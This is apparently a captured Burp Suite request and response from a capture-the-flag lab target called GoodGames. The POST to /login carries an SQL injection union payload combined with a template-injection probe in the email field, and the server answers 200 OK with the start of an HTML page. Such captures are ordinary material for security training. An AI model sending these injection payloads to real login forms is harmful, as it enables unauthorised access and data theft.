 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1@test.com' union select 1,2,3,{{7*7}}-- -&password=test123
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Oct 2024 06:13:26 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Length: 33490
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | Community and Store
</title>